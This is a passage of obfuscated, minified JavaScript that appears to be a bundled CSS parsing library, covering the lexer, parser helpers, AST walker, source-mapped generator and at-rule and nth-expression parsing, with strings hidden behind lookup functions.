Ij[kn(0xce5)]?ML(this,Ij[kn(0xce5)],Ib||'',!0x1):Mp(null,null);}[ta(0xf2c)](IM,Ib,Iv){const ky=ta,Ij=this[ky(0x569)](IM,Ib);if(Ij)return Mp(null,Ij);const Iq=this[ky(0xd3f)](IM),II=Gu(Ib);return ML(this,Iq[ky(0xcf1)][II[ky(0xd87)]]||Iq[ky(0xcf1)][II[ky(0xc09)]],Iv,!0x1);}[ta(0x189)](IM){const ko=ta;return ko(0xd67)!==IM[ko(0x98c)]?Mp(null,new Error(ko(0x258))):this[ko(0x315)](IM[ko(0xdd)],IM[ko(0x302)]);}[ta(0x315)](IM,Ib){const kX=ta;if(Gg(IM)[kX(0x56a)])return Mp(null,new Error(kX(0xef5)));const Iv=this[kX(0xc4b)](IM);return Iv?Mp(null,Iv):ML(this,this[kX(0x8fd)](IM),Ib,!0x0);}[ta(0xc2e)](IM,Ib){const kH=ta,Iv=this[kH(0xdce)](IM);return Iv?ML(this,Iv,Ib,!0x1):Mp(null,new GP(kH(0x516),IM));}[ta(0x7e1)](IM,Ib){const ku=ta;return ku(0x567)==typeof IM||IM&&IM[ku(0x98c)]?(ku(0x567)!=typeof IM&&IM[ku(0x7e1)]||(IM=this[ku(0x48d)](IM,ku(0x95a),ku(0xcbe))),ML(this,IM,Ib,!0x1)):Mp(null,new GP(ku(0x4b3)));}[ta(0x586)](IM,Ib,Iv,Ij){const kg=ta;return MJ(this,Ib,this[kg(0x315)](IM,Ib),Iv,Ij);}[ta(0x6f2)](IM,Ib,Iv){const d0=ta;return MJ(this,IM[d0(0x302)],this[d0(0x189)](IM),Ib,Iv);}[ta(0x954)](IM,Ib,Iv){const d1=ta,Ij=[];return this[d1(0x63e)][d1(0x260)](IM,{'visit':d1(0xd67),'enter':Iq=>{const d2=d1;Ij[d2(0x6e2)][d2(0x80c)](Ij,this[d2(0x6f2)](Iq,Ib,Iv));}}),Ij;}[ta(0xd3f)](IM,Ib=!0x0){const d3=ta,Iv=Gu(IM);return(Iv[d3(0x16a)]&&Ib?this[d3(0x500)][Iv[d3(0xd87)]]||this[d3(0x500)][Iv[d3(0xc09)]]:this[d3(0x500)][Iv[d3(0xd87)]])||null;}[ta(0x419)](IM,Ib=!0x0){const d4=ta,Iv=this[d4(0xd3f)](IM,Ib);return Iv&&Iv[d4(0xce5)]||null;}[ta(0x5ca)](IM,Ib){const d5=ta;return this[d5(0x500)][d5(0x95f)](IM)&&this[d5(0x500)][d5(0x331)]&&this[d5(0x500)][IM][d5(0x331)][Ib]||null;}[ta(0x8fd)](IM,Ib=!0x0){const d6=ta,Iv=Gg(IM);return(Iv[d6(0x16a)]&&Ib?this[d6(0x3cc)][Iv[d6(0xd87)]]||this[d6(0x3cc)][Iv[d6(0xc09)]]:this[d6(0x3cc)][Iv[d6(0xd87)]])||null;}[ta(0xdce)](IM){const d7=ta;return hasOwnProperty[d7(0x915)](this[d7(0x7ad)],IM)?this[d7(0x7ad)][IM]:null;}[ta(0xf7)](){const dG=ta;function IM(IO,IY){return IY?'<'+IO+'>':'<\x27'+IO+'\x27>';}function Ib(IO,IY,IJ,IE){const d8=a2a;if(IJ[d8(0xdf8)](IY))return IJ[d8(0x3d3)](IY);IJ[d8(0x207)](IY,!0x1),null!==IE[d8(0x63e)]&&function(Ik,Id,ID){const d9=d8;let Ix=hy,IR=hy;if(Ix=Id,Ix===hy&&IR===hy)throw new Error(d9(0xd8d));!function IF(IZ){const dK=d9;switch(Ix[dK(0x915)](ID,IZ),IZ[dK(0x98c)]){case dK(0x10d):IZ[dK(0x33a)][dK(0x8f0)](IF);break;case dK(0xcf8):case dK(0x52f):IF(IZ[dK(0x129)]);break;case dK(0x95a):case dK(0x2e6):case dK(0x59d):case dK(0xb1f):case dK(0xa96):case dK(0xb7e):case dK(0x48e):case dK(0x7e0):break;default:throw new Error(dK(0xcd5)+IZ[dK(0x98c)]);}IR[dK(0x915)](ID,IZ);}(Ik);}(IE[d8(0x63e)],function(Ik){const da=d8;if(da(0x95a)!==Ik[da(0x98c)]&&da(0x2e6)!==Ik[da(0x98c)])return;const Id=da(0x95a)===Ik[da(0x98c)]?IO[da(0x7ad)]:IO[da(0x3cc)],ID=da(0x95a)===Ik[da(0x98c)]?Ij:Iq;hasOwnProperty[da(0x915)](Id,Ik[da(0xd87)])?Ib(IO,Ik[da(0xd87)],ID,Id[Ik[da(0xd87)]])&&(Iv[da(0x6e2)](IM(IY,IJ===Ij)+da(0x73a)+IM(Ik[da(0xd87)],da(0x95a)===Ik[da(0x98c)])),IJ[da(0x207)](IY,!0x0)):(Iv[da(0x6e2)](IM(IY,IJ===Ij)+da(0xf3f)+IM(Ik[da(0xd87)],da(0x95a)===Ik[da(0x98c)])),IJ[da(0x207)](IY,!0x0));},this);}const Iv=[];let Ij=new Map(),Iq=new Map();for(const IO in this[dG(0x7ad)])Ib(this,IO,Ij,this[dG(0x7ad)][IO]);for(const IY in this[dG(0x3cc)])Ib(this,IY,Iq,this[dG(0x3cc)][IY]);const II=[...Ij[dG(0x506)]()][dG(0xd4b)](IJ=>Ij[dG(0x3d3)](IJ)),Im=[...Iq[dG(0x506)]()][dG(0xd4b)](IJ=>Iq[dG(0x3d3)](IJ));return II[dG(0x7ae)]||Im[dG(0x7ae)]?{'errors':Iv,'types':II,'properties':Im}:null;}[ta(0xf12)](IM,Ib){const dh=ta;return{'generic':this[dh(0xd8f)],'cssWideKeywords':this[dh(0x77d)],'units':this[dh(0x732)],'types':MF(this[dh(0x7ad)],!Ib,IM),'properties':MF(this[dh(0x3cc)],!Ib,IM),'atrules':MZ(this[dh(0x500)],!Ib,IM)};}[ta(0xc05)](){const dM=ta;return JSON[dM(0x19a)](this[dM(0xf12)]());}}function MA(IM,Ib){const db=ta;return db(0x567)==typeof Ib&&/^\s*\|/[db(0x447)](Ib)?db(0x567)==typeof IM?IM+Ib:Ib[db(0x15f)](/^\s*\|\s*/,''):Ib||null;}function Mz(IM,Ib){const dv=ta,Iv=Object[dv(0x25f)](null);for(const [Ij,Iq]of Object[dv(0x215)](IM))if(Iq){Iv[Ij]={};for(const II of Object[dv(0x506)](Iq))Ib[dv(0xa73)](II)&&(Iv[Ij][II]=Iq[II]);}return Iv;}function MT(IM,Ib){const ds=ta,Iv={...IM};for(const [Ij,Iq]of Object[ds(0x215)](Ib))switch(Ij){case ds(0xd8f):Iv[Ij]=Boolean(Iq);break;case ds(0x77d):Iv[Ij]=IM[Ij]?[...IM[Ij],...Iq]:Iq||[];break;case ds(0x732):Iv[Ij]={...IM[Ij]};for(const [II,Im]of Object[ds(0x215)](Iq))Iv[Ij][II]=Array[ds(0xc8f)](Im)?Im:[];break;case ds(0x500):Iv[Ij]={...IM[Ij]};for(const [IO,IY]of Object[ds(0x215)](Iq)){const IJ=Iv[Ij][IO]||{},IE=Iv[Ij][IO]={'prelude':IJ[ds(0xce5)]||null,'descriptors':{...IJ[ds(0xcf1)]}};if(IY){IE[ds(0xce5)]=IY[ds(0xce5)]?MA(IE[ds(0xce5)],IY[ds(0xce5)]):IE[ds(0xce5)]||null;for(const [Ik,Id]of Object[ds(0x215)](IY[ds(0xcf1)]||{}))IE[ds(0xcf1)][Ik]=Id?MA(IE[ds(0xcf1)][Ik],Id):null;Object[ds(0x506)](IE[ds(0xcf1)])[ds(0x7ae)]||(IE[ds(0xcf1)]=null);}}break;case ds(0x7ad):case ds(0x3cc):Iv[Ij]={...IM[Ij]};for(const [ID,Ix]of Object[ds(0x215)](Iq))Iv[Ij][ID]=MA(Iv[Ij][ID],Ix);break;case ds(0xb94):case ds(0x5bc):Iv[Ij]={...IM[Ij]};for(const [IR,IF]of Object[ds(0x215)](Iq))Iv[Ij][IR]={...Iv[Ij][IR],...IF};break;case ds(0x3ab):Iv[Ij]={...IM[Ij],...Iq};break;case ds(0x348):case ds(0x39f):Iv[Ij]={...IM[Ij],...Mz(Iq,[ds(0xb00)])};break;case ds(0x3b3):Iv[Ij]={...IM[Ij],...Mz(Iq,[ds(0xd87),ds(0x642),ds(0xb00),ds(0xca6),ds(0xd53)])};}return Iv;}function Mf(IM){const dw=ta,Ib=function(IO){const dj=a2a;let IY='',IJ=dj(0xa5c),IE=!0x1,Ik=GO,Id=!0x1;const ID=new G7(),Ix=Object[dj(0x431)](new Gh(),function(IR){const dq=dj,IF={'context':Object[dq(0x25f)](null),'features':Object[dq(0x431)](Object[dq(0x25f)](null),IR[dq(0x5bc)]),'scope':Object[dq(0x431)](Object[dq(0x25f)](null),IR[dq(0xb94)]),'atrule':GJ(IR[dq(0x348)]),'pseudo':GJ(IR[dq(0x39f)]),'node':GJ(IR[dq(0x3b3)])};for(const [IZ,Ip]of Object[dq(0x215)](IR[dq(0x3ab)]))switch(typeof Ip){case dq(0xce6):IF[dq(0x79c)][IZ]=Ip;break;case dq(0x567):IF[dq(0x79c)][IZ]=GY(Ip);}return{'config':IF,...IF,...IF[dq(0x3b3)]};}(IO||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':Gm,'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':IR=>0x7b===IR?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':IR=>0x7b===IR||0x3b===IR?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':IR=>0x21===IR||0x3b===IR?0x1:0x0,'consumeUntilSemicolonIncluded':IR=>0x3b===IR?0x2:0x0,'createList':()=>new Gv(),'createSingleNodeList':IR=>new Gv()[dj(0xae1)](IR),'getFirstListNode':IR=>IR&&IR[dj(0x7a6)],'getLastListNode':IR=>IR&&IR[dj(0xbe2)],'parseWithFallback'(IR,IF){const di=dj,IZ=this[di(0xeb7)];try{return IR[di(0x915)](this);}catch(Ip){if(Id)throw Ip;this[di(0xd98)](IZ-this[di(0xeb7)]);const IL=IF[di(0x915)](this);return Id=!0x0,Ik(Ip,IL),Id=!0x1,IL;}},'lookupNonWSType'(IR){const dI=dj;let IF;do{if(IF=this[dI(0xbc)](IR++),IF!==aj&&IF!==aR)return IF;}while(0x0!==IF);return 0x0;},'charCodeAt':IR=>IR>=0x0&&IR<IY[dj(0x7ae)]?IY[dj(0xd9)](IR):0x0,'substring':(IR,IF)=>IY[dj(0x11d)](IR,IF),'substrToCursor'(IR){const dm=dj;return this[dm(0x7b0)][dm(0x11d)](IR,this[dm(0xe6a)]);},'cmpChar':(IR,IF)=>ay(IY,IR,IF),'cmpStr':(IR,IF,IZ)=>aX(IY,IR,IF,IZ),'consume'(IR){const dO=dj,IF=this[dO(0xe6a)];return this[dO(0xa92)](IR),this[dO(0x47f)](IF);},'consumeFunctionName'(){const dY=dj,IR=IY[dY(0x11d)](this[dY(0xe6a)],this[dY(0xb8e)]-0x1);return this[dY(0xa92)](a7),IR;},'consumeNumber'(IR){const dt=dj,IF=IY[dt(0x11d)](this[dt(0xe6a)],G1(IY,this[dt(0xe6a)]));return this[dt(0xa92)](IR),IF;},'eat'(IR){const dJ=dj;if(this[dJ(0x6f0)]!==IR){const IF=G4[IR][dJ(0x87b)](0x0,-0x6)[dJ(0x15f)](/-/g,'\x20')[dJ(0x15f)](/^./,IL=>IL[dJ(0xb6c)]());let IZ=(/[[\](){}]/[dJ(0x447)](IF)?'\x22'+IF+'\x22':IF)+dJ(0x6a5),Ip=this[dJ(0xe6a)];switch(IR){case a6:this[dJ(0x6f0)]===a7||this[dJ(0x6f0)]===aG?(Ip=this[dJ(0xb8e)]-0x1,IZ=dJ(0x3ba)):IZ=dJ(0xc18);break;case a9:this[dJ(0x1f6)](0x23)&&(this[dJ(0xd21)](),Ip++,IZ=dJ(0xdc1));break;case ab:this[dJ(0x6f0)]===aM&&(Ip=this[dJ(0xb8e)],IZ=dJ(0x2b1));}this[dJ(0x95d)](IZ,Ip);}this[dJ(0xd21)]();},'eatIdent'(IR){const dE=dj;this[dE(0x6f0)]===a6&&!0x1!==this[dE(0x8fb)](0x0,IR)||this[dE(0x95d)](dE(0xc14)+IR+dE(0xbc7)),this[dE(0xd21)]();},'eatDelim'(IR){const dk=dj;this[dk(0x1f6)](IR)||this[dk(0x95d)](dk(0x704)+String[dk(0xe75)](IR)+dk(0xbc7)),this[dk(0xd21)]();},'getLocation':(IR,IF)=>IE?ID[dj(0x59a)](IR,IF,IJ):null,'getLocationFromList'(IR){const dd=dj;if(IE){const IF=this[dd(0x845)](IR),IZ=this[dd(0x52b)](IR);return ID[dd(0x59a)](null!==IF?IF[dd(0xb12)][dd(0x564)][dd(0x55b)]-ID[dd(0xab7)]:this[dd(0xe6a)],null!==IZ?IZ[dd(0xb12)][dd(0x83f)][dd(0x55b)]-ID[dd(0xab7)]:this[dd(0xe6a)],IJ);}return null;},'error'(IR,IF){const dD=dj,IZ=void 0x0!==IF&&IF<IY[dD(0x7ae)]?ID[dD(0xd42)](IF):this[dD(0xf16)]?ID[dD(0xd42)](function(Ip,IL){const dx=dD;for(;IL>=0x0&&af(Ip[dx(0xd9)](IL));IL--);return IL+0x1;}(IY,IY[dD(0x7ae)]-0x1)):ID[dD(0xd42)](this[dD(0xe6a)]);throw new GI(IR||dD(0x986),IY,IZ[dD(0x55b)],IZ[dD(0xa46)],IZ[dD(0xc44)],ID[dD(0xddf)],ID[dD(0x304)]);}});return Object[dj(0x431)](function(IR,IF){const dR=dj;IY=IR,IF=IF||{},Ix[dR(0x8a6)](IY,GM),ID[dR(0x8a6)](IY,IF[dR(0x55b)],IF[dR(0xa46)],IF[dR(0xc44)]),IJ=IF[dR(0x1fd)]||dR(0xa5c),IE=Boolean(IF[dR(0x9ab)]),Ik=dR(0xce6)==typeof IF[dR(0x868)]?IF[dR(0x868)]:GO,Id=!0x1,Ix[dR(0xf3b)]=!(dR(0xf3b)in IF)||Boolean(IF[dR(0xf3b)]),Ix[dR(0x257)]=!(dR(0x257)in IF)||Boolean(IF[dR(0x257)]),Ix[dR(0xec8)]=!(dR(0xec8)in IF)||Boolean(IF[dR(0xec8)]),Ix[dR(0x9af)]=dR(0x9af)in IF&&Boolean(IF[dR(0x9af)]);const {context:IZ=dR(0x4fb),onComment:Ip}=IF;if(IZ in Ix[dR(0x79c)]==0x0)throw new Error(dR(0x7df)+IZ+'`');dR(0xce6)==typeof Ip&&Ix[dR(0xc50)]((IW,IA,Iz)=>{const dF=dR;if(IW===aR){const IT=Ix[dF(0xd42)](IA,Iz),If=aX(IY,Iz-0x2,Iz,'*/')?IY[dF(0x87b)](IA+0x2,Iz-0x2):IY[dF(0x87b)](IA+0x2,Iz);Ip(If,IT);}});const IL=Ix[dR(0x79c)][IZ][dR(0x915)](Ix,IF);return Ix[dR(0xf16)]||Ix[dR(0x95d)](),IL;},{'SyntaxError':GI,'config':Ix[dj(0x8a4)]});}(IM),Iv=function(IO){const dp=a2a,IY=function(IF){const dZ=a2a,IZ={};for(const Ip in IF[dZ(0x3b3)])if(GW[dZ(0x915)](IF[dZ(0x3b3)],Ip)){const IL=IF[dZ(0x3b3)][Ip];if(!IL[dZ(0x642)])throw new Error(dZ(0xacd)+Ip+dZ(0x785));IZ[Ip]=Gf(0x0,IL);}return IZ;}(IO),IJ={},IE={},Ik=Symbol(dp(0x9f2)),Id=Symbol(dp(0xbf9));for(const IF in IY)GW[dp(0x915)](IY,IF)&&null!==IY[IF]&&(IJ[IF]=GB(IY[IF],!0x1),IE[IF]=GB(IY[IF],!0x0));const ID=Gc(IJ),Ix=Gc(IE),IR=function(IZ,Ip){const dW=dp;function IL(IB,IC,IU){const dL=a2a,IS=IW[dL(0x915)](If,IB,IC,IU);return IS===Ik||IS!==Id&&(!(!Iz[dL(0x95f)](IB[dL(0x98c)])||!Iz[IB[dL(0x98c)]](IB,If,IL,IT))||IA[dL(0x915)](If,IB,IC,IU)===Ik);}let IW=GA,IA=GA,Iz=IJ,IT=(IB,IC,IU,IS)=>IB||IL(IC,IU,IS);const If={'break':Ik,'skip':Id,'root':IZ,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(dW(0xce6)==typeof Ip)IW=Ip;else{if(Ip&&(IW=Gz(Ip[dW(0x687)]),IA=Gz(Ip[dW(0x8c7)]),Ip[dW(0x5e3)]&&(Iz=IE),Ip[dW(0x575)])){if(ID[dW(0x95f)](Ip[dW(0x575)]))Iz=Ip[dW(0x5e3)]?Ix[Ip[dW(0x575)]]:ID[Ip[dW(0x575)]];else{if(!IY[dW(0x95f)](Ip[dW(0x575)]))throw new Error(dW(0x487)+Ip[dW(0x575)]+dW(0x528)+Object[dW(0x506)](IY)[dW(0x6ab)]()[dW(0x149)](',\x20')+')');}IW=GT(IW,Ip[dW(0x575)]),IA=GT(IA,Ip[dW(0x575)]);}}if(IW===GA&&IA===GA)throw new Error(dW(0xd8d));IL(IZ);};return IR[dp(0x5c1)]=Ik,IR[dp(0xd98)]=Id,IR[dp(0x88e)]=function(IZ,Ip){let IL=null;return IR(IZ,function(IW,IA,Iz){const dA=a2a;if(Ip[dA(0x915)](this,IW,IA,Iz))return IL=IW,Ik;}),IL;},IR[dp(0xc95)]=function(IZ,Ip){let IL=null;return IR(IZ,{'reverse':!0x0,'enter'(IW,IA,Iz){const dz=a2a;if(Ip[dz(0x915)](this,IW,IA,Iz))return IL=IW,Ik;}}),IL;},IR[dp(0x4ee)]=function(IZ,Ip){const IL=[];return IR(IZ,function(IW,IA,Iz){const dT=a2a;Ip[dT(0x915)](this,IW,IA,Iz)&&IL[dT(0x6e2)](IW);}),IL;},IR;}(IM),Ij=function(IO){const df=a2a,IY=new Map();for(let [IJ,IE]of Object[df(0x215)](IO[df(0x3b3)]))df(0xce6)==typeof(IE[df(0xca6)]||IE)&&IY[df(0x207)](IJ,IE[df(0xca6)]||IE);return function(Ik,Id){const dC=df;let ID='',Ix=0x0,IR={'node'(IZ){const dB=a2a;if(!IY[dB(0xdf8)](IZ[dB(0x98c)]))throw new Error(dB(0xf15)+IZ[dB(0x98c)]);IY[dB(0x3d3)](IZ[dB(0x98c)])[dB(0x915)](IF,IZ);},'tokenBefore':GZ,'token'(IZ,Ip){const dc=a2a;Ix=this[dc(0xe84)](Ix,IZ,Ip),this[dc(0xb1e)](Ip,IZ,!0x1),IZ===ah&&0x5c===Ip[dc(0xd9)](0x0)&&this[dc(0xb1e)]('\x0a',aj,!0x0);},'emit'(IZ){ID+=IZ;},'result':()=>ID};Id&&(dC(0xce6)==typeof Id[dC(0x752)]&&(IR=Id[dC(0x752)](IR)),Id[dC(0xc26)]&&(IR=function(IZ){const dU=dC,Ip=new GE['x'](),IL={'line':0x1,'column':0x0},IW={'line':0x0,'column':0x0},IA={'line':0x1,'column':0x0},Iz={'generated':IA};let IT=0x1,If=0x0,IB=!0x1;const IC=IZ[dU(0x3b3)];IZ[dU(0x3b3)]=function(IQ){const dr=dU;if(IQ[dr(0xb12)]&&IQ[dr(0xb12)][dr(0x564)]&&Gk[dr(0xdf8)](IQ[dr(0x98c)])){const Iw=IQ[dr(0xb12)][dr(0x564)][dr(0xa46)],IV=IQ[dr(0xb12)][dr(0x564)][dr(0xc44)]-0x1;IW[dr(0xa46)]===Iw&&IW[dr(0xc44)]===IV||(IW[dr(0xa46)]=Iw,IW[dr(0xc44)]=IV,IL[dr(0xa46)]=IT,IL[dr(0xc44)]=If,IB&&(IB=!0x1,IL[dr(0xa46)]===IA[dr(0xa46)]&&IL[dr(0xc44)]===IA[dr(0xc44)]||Ip[dr(0x83d)](Iz)),IB=!0x0,Ip[dr(0x83d)]({'source':IQ[dr(0xb12)][dr(0x7b0)],'original':IW,'generated':IL}));}IC[dr(0x915)](this,IQ),IB&&Gk[dr(0xdf8)](IQ[dr(0x98c)])&&(IA[dr(0xa46)]=IT,IA[dr(0xc44)]=If);};const IU=IZ[dU(0xb1e)];IZ[dU(0xb1e)]=function(IQ,Iw,IV){const dl=dU;for(let IP=0x0;IP<IQ[dl(0x7ae)];IP++)0xa===IQ[dl(0xd9)](IP)?(IT++,If=0x0):If++;IU(IQ,Iw,IV);};const IS=IZ[dU(0x831)];return IZ[dU(0x831)]=function(){const dS=dU;return IB&&Ip[dS(0x83d)](Iz),{'css':IS(),'map':Ip};},IZ;}(IR)),Id[dC(0x6d2)]in K3&&(IR[dC(0xe84)]=K3[Id[dC(0x6d2)]]));const IF={'node':IZ=>IR[dC(0x3b3)](IZ),'children':Gp,'token':(IZ,Ip)=>IR[dC(0x904)](IZ,Ip),'tokenize':GL};return IR[dC(0x3b3)](Ik),IR[dC(0x831)]();};}(IM),{fromPlainObject:Iq,toPlainObject:II}=function(IO){return{'fromPlainObject':IY=>(IO(IY,{'enter'(IJ){const de=a2a;IJ[de(0x994)]&&IJ[de(0x994)]instanceof Gv==0x0&&(IJ[de(0x994)]=new Gv()[de(0x790)](IJ[de(0x994)]));}}),IY),'toPlainObject':IY=>(IO(IY,{'leave'(IJ){const dQ=a2a;IJ[dQ(0x994)]&&IJ[dQ(0x994)]instanceof Gv&&(IJ[dQ(0x994)]=IJ[dQ(0x994)][dQ(0x3bd)]());}}),IY)};}(Iv),Im={'lexer':null,'createLexer':IO=>new MW(IO,Im,Im[dw(0xefe)][dw(0x642)]),'tokenize':GM,'parse':Ib,'generate':Ij,'walk':Iv,'find':Iv[dw(0x88e)],'findLast':Iv[dw(0xc95)],'findAll':Iv[dw(0x4ee)],'fromPlainObject':Iq,'toPlainObject':II,'fork'(IO){const dV=dw,IY=MT({},IM);return Mf(dV(0xce6)==typeof IO?IO(IY):MT(IY,IO));}};return Im[dw(0xefe)]=new MW({'generic':IM[dw(0xd8f)],'cssWideKeywords':IM[dw(0x77d)],'units':IM[dw(0x732)],'types':IM[dw(0x7ad)],'atrules':IM[dw(0x500)],'properties':IM[dw(0x3cc)],'node':IM[dw(0x3b3)]},Im),Im;}const MB=0x2b,MC=0x2d,MU=0x6e,MS=!0x0,MQ=!0x1;function Mw(IM,Ib){const dP=ta;let Iv=this[dP(0xe6a)]+IM;const Ij=this[dP(0xd9)](Iv);for(Ij!==MB&&Ij!==MC||(Ib&&this[dP(0x95d)](dP(0x733)),Iv++);Iv<this[dP(0xb8e)];Iv++)aZ(this[dP(0xd9)](Iv))||this[dP(0x95d)](dP(0x4fd),Iv);}function MV(IM){const dN=ta;return Mw[dN(0x915)](this,0x0,IM);}function MP(IM,Ib){const dn=ta;if(!this[dn(0xb59)](this[dn(0xe6a)]+IM,Ib)){let Iv='';switch(Ib){case MU:Iv=dn(0x74e);break;case MC:Iv=dn(0x863);}this[dn(0x95d)](Iv,this[dn(0xe6a)]+IM);}}function MN(){const dy=ta;let IM=0x0,Ib=0x0,Iv=this[dy(0x6f0)];for(;Iv===aj||Iv===aR;)Iv=this[dy(0xbc)](++IM);if(Iv!==aM){if(!this[dy(0x1f6)](MB,IM)&&!this[dy(0x1f6)](MC,IM))return null;Ib=this[dy(0x1f6)](MB,IM)?MB:MC;do{Iv=this[dy(0xbc)](++IM);}while(Iv===aj||Iv===aR);Iv!==aM&&(this[dy(0xd98)](IM),MV[dy(0x915)](this,MS));}return IM>0x0&&this[dy(0xd98)](IM),0x0===Ib&&(Iv=this[dy(0xd9)](this[dy(0xe6a)]),Iv!==MB&&Iv!==MC&&this[dy(0x95d)](dy(0x7c6))),MV[dy(0x915)](this,0x0!==Ib),Ib===MC?'-'+this[dy(0x539)](aM):this[dy(0x539)](aM);}const My=ta(0x944),MX={'a':[String,null],'b':[String,null]};function MH(){const dX=ta,IM=this[dX(0xe6a)];let Ib=null,Iv=null;if(this[dX(0x6f0)]===aM)MV[dX(0x915)](this,MQ),Iv=this[dX(0x539)](aM);else{if(this[dX(0x6f0)]===a6&&this[dX(0xb59)](this[dX(0xe6a)],MC))switch(Ib='-1',MP[dX(0x915)](this,0x1,MU),this[dX(0xb8e)]-this[dX(0xe6a)]){case 0x2:this[dX(0xd21)](),Iv=MN[dX(0x915)](this);break;case 0x3:MP[dX(0x915)](this,0x2,MC),this[dX(0xd21)](),this[dX(0x416)](),MV[dX(0x915)](this,MS),Iv='-'+this[dX(0x539)](aM);break;default:MP[dX(0x915)](this,0x2,MC),Mw[dX(0x915)](this,0x3,MS),this[dX(0xd21)](),Iv=this[dX(0x47f)](IM+0x2);}else{if(this[dX(0x6f0)]===a6||this[dX(0x1f6)](MB)&&this[dX(0xbc)](0x1)===a6){let Ij=0x0;switch(Ib='1',this[dX(0x1f6)](MB)&&(Ij=0x1,this[dX(0xd21)]()),MP[dX(0x915)](this,0x0,MU),this[dX(0xb8e)]-this[dX(0xe6a)]){case 0x1:this[dX(0xd21)](),Iv=MN[dX(0x915)](this);break;case 0x2:MP[dX(0x915)](this,0x1,MC),this[dX(0xd21)](),this[dX(0x416)](),MV[dX(0x915)](this,MS),Iv='-'+this[dX(0x539)](aM);break;default:MP[dX(0x915)](this,0x1,MC),Mw[dX(0x915)](this,0x2,MS),this[dX(0xd21)](),Iv=this[dX(0x47f)](IM+Ij+0x1);}}else{if(this[dX(0x6f0)]===av){const Iq=this[dX(0xd9)](this[dX(0xe6a)]),II=Iq===MB||Iq===MC;let Im=this[dX(0xe6a)]+II;for(;Im<this[dX(0xb8e)]&&aZ(this[dX(0xd9)](Im));Im++);Im===this[dX(0xe6a)]+II&&this[dX(0x95d)](dX(0x4fd),this[dX(0xe6a)]+II),MP[dX(0x915)](this,Im-this[dX(0xe6a)],MU),Ib=this[dX(0x11d)](IM,Im),Im+0x1===this[dX(0xb8e)]?(this[dX(0xd21)](),Iv=MN[dX(0x915)](this)):(MP[dX(0x915)](this,Im-this[dX(0xe6a)]+0x1,MC),Im+0x2===this[dX(0xb8e)]?(this[dX(0xd21)](),this[dX(0x416)](),MV[dX(0x915)](this,MS),Iv='-'+this[dX(0x539)](aM)):(Mw[dX(0x915)](this,Im-this[dX(0xe6a)]+0x2,MS),this[dX(0xd21)](),Iv=this[dX(0x47f)](Im+0x1)));}else this[dX(0x95d)]();}}}return null!==Ib&&Ib[dX(0xd9)](0x0)===MB&&(Ib=Ib[dX(0xd49)](0x1)),null!==Iv&&Iv[dX(0xd9)](0x0)===MB&&(Iv=Iv[dX(0xd49)](0x1)),{'type':dX(0x944),'loc':this[dX(0xd42)](IM,this[dX(0xe6a)]),'a':Ib,'b':Iv};}function Mu(IM){const dH=ta;if(IM['a']){const Ib=('+1'===IM['a']||'1'===IM['a']?'n':'-1'===IM['a']&&'-n')||IM['a']+'n';if(IM['b']){const Iv='-'===IM['b'][0x0]||'+'===IM['b'][0x0]?IM['b']:'+'+IM['b'];this[dH(0x513)](Ib+Iv);}else this[dH(0x513)](Ib);}else this[dH(0x513)](IM['b']);}function Mg(){const du=ta;return this[du(0xfc)](this[du(0x584)],!0x0);}function b0(){const dg=ta;for(let IM,Ib=0x1;IM=this[dg(0xbc)](Ib);Ib++){if(IM===ax)return!0x0;if(IM===aD||IM===a8)return!0x1;}return!0x1;}const b1=ta(0x90d),b2=ta(0x348),b3={'name':String,'prelude':[ta(0x476),ta(0xfc),null],'block':[ta(0x856),null]};function b4(IM=!0x1){const D0=ta,Ib=this[D0(0xe6a)];let Iv,Ij,Iq=null,II=null;switch(this[D0(0xa92)](a8),Iv=this[D0(0x47f)](Ib+0x1),Ij=Iv[D0(0x2b2)](),this[D0(0x416)](),!0x1===this[D0(0xf16)]&&this[D0(0x6f0)]!==aD&&this[D0(0x6f0)]!==aO&&(Iq=this[D0(0xf3b)]?this[D0(0xf49)](this[D0(0x476)][D0(0xe6b)](this,Iv,IM),Mg):Mg[D0(0x915)](this,this[D0(0xeb7)]),this[D0(0x416)]()),this[D0(0x6f0)]){case aO:this[D0(0xd21)]();break;case aD:II=hasOwnProperty[D0(0x915)](this[D0(0x348)],Ij)&&D0(0xce6)==typeof this[D0(0x348)][Ij][D0(0xe1f)]?this[D0(0x348)][Ij][D0(0xe1f)][D0(0x915)](this,IM):this[D0(0x856)](b0[D0(0x915)](this));}return{'type':D0(0x90d),'loc':this[D0(0xd42)](Ib,this[D0(0xe6a)]),'name':Iv,'prelude':Iq,'block':II};}function b5(IM){const D1=ta;this[D1(0x904)](a8,'@'+IM[D1(0xd87)]),null!==IM[D1(0xce5)]&&this[D1(0x3b3)](IM[D1(0xce5)]),IM[D1(0xe1f)]?this[D1(0x3b3)](IM[D1(0xe1f)]):this[D1(0x904)](aO,';');}const b6=ta(0x476),b7=ta(0x266),b8={'children':[[]]};function b9(IM){const D2=ta;let Ib=null;return null!==IM&&(IM=IM[D2(0x2b2)]()),this[D2(0x416)](),Ib=hasOwnProperty[D2(0x915)](this[D2(0x348)],IM)&&D2(0xce6)==typeof this[D2(0x348)][IM][D2(0xce5)]?this[D2(0x348)][IM][D2(0xce5)][D2(0x915)](this):this[D2(0xe35)](this[D2(0xb94)][D2(0x476)]),this[D2(0x416)](),!0x0!==this[D2(0xf16)]&&this[D2(0x6f0)]!==aD&&this[D2(0x6f0)]!==aO&&this[D2(0x95d)](D2(0x801)),{'type':D2(0x476),'loc':this[D2(0x1f0)](Ib),'children':Ib};}function bK(IM){const D3=ta;this[D3(0x994)](IM);}const bG=0x24,bh=0x2a,bM=0x3d,bb=0x5e,bv=0x7c,bj=0x7e;function bq(){const D4=ta;this[D4(0xf16)]&&this[D4(0x95d)](D4(0xefc));const IM=this[D4(0xe6a)];let Ib=!0x1;return 